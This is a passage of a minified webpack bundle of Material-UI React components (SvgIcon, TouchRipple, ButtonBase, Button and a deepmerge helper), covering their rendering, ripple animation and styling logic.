function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&at(e,t)}(t,e),n=t,(r=[{key:"render",value:function(){return o.a.createElement(et,null)}}])&&rt(n.prototype,r),i&&rt(n,i),t}(o.a.Component);a.a.render(o.a.createElement(lt,null),document.getElementById("root"))},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n(2),i=n(0),a=(n(7),n(3)),u=n(9),s=n(14),l=i.forwardRef((function(e,t){var n=e.children,u=e.classes,l=e.className,c=e.color,f=void 0===c?"inherit":c,d=e.component,p=void 0===d?"svg":d,h=e.fontSize,m=void 0===h?"medium":h,g=e.htmlColor,y=e.titleAccess,v=e.viewBox,b=void 0===v?"0 0 24 24":v,w=Object(o.a)(e,["children","classes","className","color","component","fontSize","htmlColor","titleAccess","viewBox"]);return i.createElement(p,Object(r.a)({className:Object(a.a)(u.root,l,"inherit"!==f&&u["color".concat(Object(s.a)(f))],"default"!==m&&"medium"!==m&&u["fontSize".concat(Object(s.a)(m))]),focusable:"false",viewBox:b,color:g,"aria-hidden":!y||void 0,role:y?"img":void 0,ref:t},w),n,y?i.createElement("title",null,y):null)}));l.muiName="SvgIcon";var c=Object(u.a)((function(e){return{root:{userSelect:"none",width:"1em",height:"1em",display:"inline-block",fill:"currentColor",flexShrink:0,fontSize:e.typography.pxToRem(24),transition:e.transitions.create("fill",{duration:e.transitions.duration.shorter})},colorPrimary:{color:e.palette.primary.main},colorSecondary:{color:e.palette.secondary.main},colorAction:{color:e.palette.action.active},colorError:{color:e.palette.error.main},colorDisabled:{color:e.palette.action.disabled},fontSizeInherit:{fontSize:"inherit"},fontSizeSmall:{fontSize:e.typography.pxToRem(20)},fontSizeLarge:{fontSize:e.typography.pxToRem(35)}}}),{name:"MuiSvgIcon"})(l);n.d(t,"default",(function(){return c}))},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(0),a=n.n(i),u=(n(7),n(5)),s=n(3),l=n(6),c=n(17),f=n(9),d=n(28),p=n(19),h=n(13),m=n(18),g=n(16),y=n(21);function v(e,t){var n=Object.create(null);return e&&i.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&Object(i.isValidElement)(e)?t(e):e}(e)})),n}function b(e,t,n){return null!=n[t]?n[t]:e.props[t]}function w(e,t,n){var r=v(e.children),o=function(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var u={};for(var s in t){if(o[s])for(r=0;r<o[s].length;r++){var l=o[s][r];u[o[s][r]]=n(l)}u[s]=n(s)}for(r=0;r<i.length;r++)u[i[r]]=n(i[r]);return u}(t,r);return Object.keys(o).forEach((function(a){var u=o[a];if(Object(i.isValidElement)(u)){var s=a in t,l=a in r,c=t[a],f=Object(i.isValidElement)(c)&&!c.props.in;!l||s&&!f?l||!s||f?l&&s&&Object(i.isValidElement)(c)&&(o[a]=Object(i.cloneElement)(u,{onExited:n.bind(null,u),in:c.props.in,exit:b(u,"exit",e),enter:b(u,"enter",e)})):o[a]=Object(i.cloneElement)(u,{in:!1}):o[a]=Object(i.cloneElement)(u,{onExited:n.bind(null,u),in:!0,exit:b(u,"exit",e),enter:b(u,"enter",e)})}})),o}var M=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},x=function(e){function t(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(Object(m.a)(r));return r.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},r}Object(g.a)(t,e);var n=t.prototype;return n.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},n.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var n,r,o=t.children,a=t.handleExited;return{children:t.firstRender?(n=e,r=a,v(n.children,(function(e){return Object(i.cloneElement)(e,{onExited:r.bind(null,e),in:!0,appear:b(e,"appear",n),enter:b(e,"enter",n),exit:b(e,"exit",n)})}))):w(e,o,a),firstRender:!1}},n.handleExited=function(e,t){var n=v(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=Object(r.a)({},t.children);return delete n[e.key],{children:n}})))},n.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=Object(h.a)(e,["component","childFactory"]),o=this.state.contextValue,i=M(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?a.a.createElement(y.a.Provider,{value:o},i):a.a.createElement(y.a.Provider,{value:o},a.a.createElement(t,r,i))},t}(a.a.Component);x.propTypes={},x.defaultProps={component:"div",childFactory:function(e){return e}};var E=x,k="undefined"==typeof window?i.useEffect:i.useLayoutEffect;var T=function(e){var t=e.classes,n=e.pulsate,r=void 0!==n&&n,o=e.rippleX,a=e.rippleY,u=e.rippleSize,l=e.in,f=e.onExited,d=void 0===f?function(){}:f,p=e.timeout,h=i.useState(!1),m=h[0],g=h[1],y=Object(s.a)(t.ripple,t.rippleVisible,r&&t.ripplePulsate),v={width:u,height:u,top:-u/2+a,left:-u/2+o},b=Object(s.a)(t.child,m&&t.childLeaving,r&&t.childPulsate),w=Object(c.a)(d);return k((function(){if(!l){g(!0);var e=setTimeout(w,p);return function(){clearTimeout(e)}}}),[w,l,p]),i.createElement("span",{className:y,style:v},i.createElement("span",{className:b}))},N=i.forwardRef((function(e,t){var n=e.center,a=void 0!==n&&n,u=e.classes,l=e.className,c=Object(o.a)(e,["center","classes","className"]),f=i.useState([]),d=f[0],h=f[1],m=i.useRef(0),g=i.useRef(null);i.useEffect((function(){g.current&&(g.current(),g.current=null)}),[d]);var y=i.useRef(!1),v=i.useRef(null),b=i.useRef(null),w=i.useRef(null);i.useEffect((function(){return function(){clearTimeout(v.current)}}),[]);var M=i.useCallback((function(e){var t=e.pulsate,n=e.rippleX,r=e.rippleY,o=e.rippleSize,a=e.cb;h((function(e){return[].concat(Object(p.a)(e),[i.createElement(T,{key:m.current,classes:u,timeout:550,pulsate:t,rippleX:n,rippleY:r,rippleSize:o})])})),m.current+=1,g.current=a}),[u]),x=i.useCallback((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=t.pulsate,o=void 0!==r&&r,i=t.center,u=void 0===i?a||t.pulsate:i,s=t.fakeElement,l=void 0!==s&&s;if("mousedown"===e.type&&y.current)y.current=!1;else{"touchstart"===e.type&&(y.current=!0);var c,f,d,p=l?null:w.current,h=p?p.getBoundingClientRect():{width:0,height:0,left:0,top:0};if(u||0===e.clientX&&0===e.clientY||!e.clientX&&!e.touches)c=Math.round(h.width/2),f=Math.round(h.height/2);else{var m=e.touches?e.touches[0]:e,g=m.clientX,x=m.clientY;c=Math.round(g-h.left),f=Math.round(x-h.top)}if(u)(d=Math.sqrt((2*Math.pow(h.width,2)+Math.pow(h.height,2))/3))%2==0&&(d+=1);else{var E=2*Math.max(Math.abs((p?p.clientWidth:0)-c),c)+2,k=2*Math.max(Math.abs((p?p.clientHeight:0)-f),f)+2;d=Math.sqrt(Math.pow(E,2)+Math.pow(k,2))}e.touches?null===b.current&&(b.current=function(){M({pulsate:o,rippleX:c,rippleY:f,rippleSize:d,cb:n})},v.current=setTimeout((function(){b.current&&(b.current(),b.current=null)}),80)):M({pulsate:o,rippleX:c,rippleY:f,rippleSize:d,cb:n})}}),[a,M]),k=i.useCallback((function(){x({},{pulsate:!0})}),[x]),N=i.useCallback((function(e,t){if(clearTimeout(v.current),"touchend"===e.type&&b.current)return e.persist(),b.current(),b.current=null,void(v.current=setTimeout((function(){N(e,t)})));b.current=null,h((function(e){return e.length>0?e.slice(1):e})),g.current=t}),[]);return i.useImperativeHandle(t,(function(){return{pulsate:k,start:x,stop:N}}),[k,x,N]),i.createElement("span",Object(r.a)({className:Object(s.a)(u.root,l),ref:w},c),i.createElement(E,{component:null,exit:!0},d))})),C=Object(f.a)((function(e){return{root:{overflow:"hidden",pointerEvents:"none",position:"absolute",zIndex:0,top:0,right:0,bottom:0,left:0,borderRadius:"inherit"},ripple:{opacity:0,position:"absolute"},rippleVisible:{opacity:.3,transform:"scale(1)",animation:"$enter ".concat(550,"ms ").concat(e.transitions.easing.easeInOut)},ripplePulsate:{animationDuration:"".concat(e.transitions.duration.shorter,"ms")},child:{opacity:1,display:"block",width:"100%",height:"100%",borderRadius:"50%",backgroundColor:"currentColor"},childLeaving:{opacity:0,animation:"$exit ".concat(550,"ms ").concat(e.transitions.easing.easeInOut)},childPulsate:{position:"absolute",left:0,top:0,animation:"$pulsate 2500ms ".concat(e.transitions.easing.easeInOut," 200ms infinite")},"@keyframes enter":{"0%":{transform:"scale(0)",opacity:.1},"100%":{transform:"scale(1)",opacity:.3}},"@keyframes exit":{"0%":{opacity:1},"100%":{opacity:0}},"@keyframes pulsate":{"0%":{transform:"scale(1)"},"50%":{transform:"scale(0.92)"},"100%":{transform:"scale(1)"}}}}),{flip:!1,name:"MuiTouchRipple"})(i.memo(N)),j=i.forwardRef((function(e,t){var n=e.action,a=e.buttonRef,f=e.centerRipple,p=void 0!==f&&f,h=e.children,m=e.classes,g=e.className,y=e.component,v=void 0===y?"button":y,b=e.disabled,w=void 0!==b&&b,M=e.disableRipple,x=void 0!==M&&M,E=e.disableTouchRipple,k=void 0!==E&&E,T=e.focusRipple,N=void 0!==T&&T,j=e.focusVisibleClassName,S=e.onBlur,O=e.onClick,_=e.onFocus,D=e.onFocusVisible,A=e.onKeyDown,z=e.onKeyUp,I=e.onMouseDown,L=e.onMouseLeave,P=e.onMouseUp,R=e.onTouchEnd,U=e.onTouchMove,F=e.onTouchStart,B=e.onDragLeave,Y=e.tabIndex,q=void 0===Y?0:Y,Q=e.TouchRippleProps,H=e.type,W=void 0===H?"button":H,V=Object(o.a)(e,["action","buttonRef","centerRipple","children","classes","className","component","disabled","disableRipple","disableTouchRipple","focusRipple","focusVisibleClassName","onBlur","onClick","onFocus","onFocusVisible","onKeyDown","onKeyUp","onMouseDown","onMouseLeave","onMouseUp","onTouchEnd","onTouchMove","onTouchStart","onDragLeave","tabIndex","TouchRippleProps","type"]),G=i.useRef(null);var $=i.useRef(null),Z=i.useState(!1),K=Z[0],J=Z[1];w&&K&&J(!1);var X=Object(d.a)(),ee=X.isFocusVisible,te=X.onBlurVisible,ne=X.ref;function re(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:k;return Object(c.a)((function(r){return t&&t(r),!n&&$.current&&$.current[e](r),!0}))}i.useImperativeHandle(n,(function(){return{focusVisible:function(){J(!0),G.current.focus()}}}),[]),i.useEffect((function(){K&&N&&!x&&$.current.pulsate()}),[x,N,K]);var oe=re("start",I),ie=re("stop",B),ae=re("stop",P),ue=re("stop",(function(e){K&&e.preventDefault(),L&&L(e)})),se=re("start",F),le=re("stop",R),ce=re("stop",U),fe=re("stop",(function(e){K&&(te(e),J(!1)),S&&S(e)}),!1),de=Object(c.a)((function(e){G.current||(G.current=e.currentTarget),ee(e)&&(J(!0),D&&D(e)),_&&_(e)})),pe=function(){var e=u.findDOMNode(G.current);return v&&"button"!==v&&!("A"===e.tagName&&e.href)},he=i.useRef(!1),me=Object(c.a)((function(e){N&&!he.current&&K&&$.current&&" "===e.key&&(he.current=!0,e.persist(),$.current.stop(e,(function(){$.current.start(e)}))),e.target===e.currentTarget&&pe()&&" "===e.key&&e.preventDefault(),A&&A(e),e.target===e.currentTarget&&pe()&&"Enter"===e.key&&!w&&(e.preventDefault(),O&&O(e))})),ge=Object(c.a)((function(e){N&&" "===e.key&&$.current&&K&&!e.defaultPrevented&&(he.current=!1,e.persist(),$.current.stop(e,(function(){$.current.pulsate(e)}))),z&&z(e),O&&e.target===e.currentTarget&&pe()&&" "===e.key&&!e.defaultPrevented&&O(e)})),ye=v;"button"===ye&&V.href&&(ye="a");var ve={};"button"===ye?(ve.type=W,ve.disabled=w):("a"===ye&&V.href||(ve.role="button"),ve["aria-disabled"]=w);var be=Object(l.a)(a,t),we=Object(l.a)(ne,G),Me=Object(l.a)(be,we),xe=i.useState(!1),Ee=xe[0],ke=xe[1];i.useEffect((function(){ke(!0)}),[]);var Te=Ee&&!x&&!w;return i.createElement(ye,Object(r.a)({className:Object(s.a)(m.root,g,K&&[m.focusVisible,j],w&&m.disabled),onBlur:fe,onClick:O,onFocus:de,onKeyDown:me,onKeyUp:ge,onMouseDown:oe,onMouseLeave:ue,onMouseUp:ae,onDragLeave:ie,onTouchEnd:le,onTouchMove:ce,onTouchStart:se,ref:Me,tabIndex:w?-1:q},ve,V),h,Te?i.createElement(C,Object(r.a)({ref:$,center:p},Q)):null)}));t.a=Object(f.a)({root:{display:"inline-flex",alignItems:"center",justifyContent:"center",position:"relative",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle","-moz-appearance":"none","-webkit-appearance":"none",textDecoration:"none",color:"inherit","&::-moz-focus-inner":{borderStyle:"none"},"&$disabled":{pointerEvents:"none",cursor:"default"},"@media print":{colorAdjust:"exact"}},disabled:{},focusVisible:{}},{name:"MuiButtonBase"})(j)},,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(1),o=n(23);function i(e){return e&&"object"===Object(o.a)(e)&&e.constructor===Object}function a(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{clone:!0},o=n.clone?Object(r.a)({},e):e;return i(e)&&i(t)&&Object.keys(t).forEach((function(r){"__proto__"!==r&&(i(t[r])&&r in e?o[r]=a(e[r],t[r],n):o[r]=t[r])})),o}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(0),o=n.n(r),i=n(26);function a(){return o.a.useContext(i.a)}},function(e,t,n){"use strict";var r=n(2),o=n(1),i=n(0),a=(n(7),n(3)),u=n(9),s=n(10),l=n(92),c=n(14),f=i.forwardRef((function(e,t){var n=e.children,u=e.classes,s=e.className,f=e.color,d=void 0===f?"default":f,p=e.component,h=void 0===p?"button":p,m=e.disabled,g=void 0!==m&&m,y=e.disableElevation,v=void 0!==y&&y,b=e.disableFocusRipple,w=void 0!==b&&b,M=e.endIcon,x=e.focusVisibleClassName,E=e.fullWidth,k=void 0!==E&&E,T=e.size,N=void 0===T?"medium":T,C=e.startIcon,j=e.type,S=void 0===j?"button":j,O=e.variant,_=void 0===O?"text":O,D=Object(r.a)(e,["children","classes","className","color","component","disabled","disableElevation","disableFocusRipple","endIcon","focusVisibleClassName","fullWidth","size","startIcon","type","variant"]),A=C&&i.createElement("span",{className:Object(a.a)(u.startIcon,u["iconSize".concat(Object(c.a)(N))])},C),z=M&&i.createElement("span",{className:Object(a.a)(u.endIcon,u["iconSize".concat(Object(c.a)(N))])},M);return i.createElement(l.a,Object(o.a)({className:Object(a.a)(u.root,u[_],s,"inherit"===d?u.colorInherit:"default"!==d&&u["".concat(_).concat(Object(c.a)(d))],"medium"!==N&&[u["".concat(_,"Size").concat(Object(c.a)(N))],u["size".concat(Object(c.a)(N))]],v&&u.disableElevation,g&&u.disabled,k&&u.fullWidth),component:h,disabled:g,focusRipple:!w,focusVisibleClassName:Object(a.a)(u.focusVisible,x),ref:t,type:S},D),i.createElement("span",{className:u.label},A,n,z))}));t.a=Object(u.a)((function(e){return{root:Object(o.a)({},e.typography.button,{boxSizing:"border-box",minWidth:64,padding:"6px 16px",borderRadius:e.shape.borderRadius,color:e.palette.text.primary,transition:e.transitions.create(["background-color","box-shadow","border"],{duration:e.transitions.duration.short}),"&:hover":{textDecoration:"none",backgroundColor:Object(s.a)(e.palette.text.primary,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"},"&$disabled":{backgroundColor:"transparent"}},"&$disabled":{color:e.palette.action.disabled}}),label:{width:"100%",display:"inherit",alignItems:"inherit",justifyContent:"inherit"},text:{padding:"6px 8px"},textPrimary:{color:e.palette.primary.main,"&:hover":{backgroundColor:Object(s.a)(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},textSecondary:{color:e.palette.secondary.main,"&:hover":{backgroundColor:Object(s.a)(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},outlined:{padding:"5px 15px",border:"1px solid ".concat("light"===e.palette.type?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"),"&$disabled":{border:"1px solid ".concat(e.palette.action.disabledBackground)}},outlinedPrimary:{color:e.palette.primary.main,border:"1px solid ".concat(Object(s.a)(e.palette.primary.main,.5)),"&:hover":{border:"1px solid ".concat(e.palette.primary.main),backgroundColor:Object(s.a)(e.palette.primary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},outlinedSecondary:{color:e.palette.secondary.main,border:"1px solid ".concat(Object(s.a)(e.palette.secondary.main,.5)),"&:hover":{border:"1px solid ".concat(e.palette.secondary.main),backgroundColor:Object(s.a)(e.palette.secondary.main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},"&$disabled":{border:"1px solid ".concat(e.palette.action.disabled)}},contained:{color:e.palette.getContrastText(e.palette.grey[300]),backgroundColor:e.palette.grey[300],boxShadow:e.shadows[2],"&:hover":{backgroundColor:e.palette.grey.A100,boxShadow:e.shadows[4],"@media (hover: none)":{boxShadow:e.shadows[2],backgroundColor:e.palette.grey[300]},"&$disabled":{backgroundColor:e.palette.action.disabledBackground}},"&$focusVisible":{boxShadow:e.shadows[6]},"&:active":{boxShadow:e.shadows[8]},"&$disabled":{color:e.palette.action.disabled,boxShadow:e.shadows[0],backgroundColor:e.palette.action.disabledBackground}},containedPrimary:{color:e.palette.primary.contrastText,backgroundColor:e.palette.primary.main,"&:hover":{backgroundColor:e.palette.primary.dark,"@media (hover: none)":{backgroundColor:e.palette.primary.main}}},containedSecondary:{color:e.palette.secondary.contrastText,backgroundColor:e.palette.secondary.main,"&:hover":{backgroundColor:e.palette.secondary.dark,"@media (hover: none)":{backgroundColor:e.palette.secondary.main}}},disableElevation:{boxShadow:"none","&:hover":{boxShadow:"none"},"&$focusVisible":{boxShadow:"none"},"&:active":{boxShadow:"none"},"&$disabled":{boxShadow:"none"}},focusVisible:{},disabled:{},colorInherit:{color:"inherit",borderColor:"currentColor"},textSizeSmall:{padding:"4px 5px",fontSize:e.typography.pxToRem(13)},textSizeLarge:{padding:"8px 11px",fontSize:e.typography.pxToRem(15)},outlinedSizeSmall:{padding:"3px 9px",fontSize:e.typography.pxToRem(13)},outlinedSizeLarge:{padding:"7px 21px",fontSize:e.typography.pxToRem(15)},containedSizeSmall:{padding:"4px 10px",fontSize:e.typography.pxToRem(13)},containedSizeLarge:{padding:"8px 22px",fontSize:e.typography.pxToRem(15)},sizeSmall:{},sizeLarge:{},fullWidth:{width:"100%"},startIcon:{display:"inherit",marginRight:8,marginLeft:-4,"&$iconSizeSmall":{marginLeft:-2}},endIcon:{display:"inherit",marginRight:-4,marginLeft:8,"&$iconSizeSmall":{marginRight:-2}},iconSizeSmall:{"& > *:first-child":{fontSize:18}},iconSizeMedium:{"& > *:first-child":{fontSize:20}},iconSizeLarge:{"& > *:first-child":{fontSize:22}}}}),{name:"MuiButton"})(f)}]);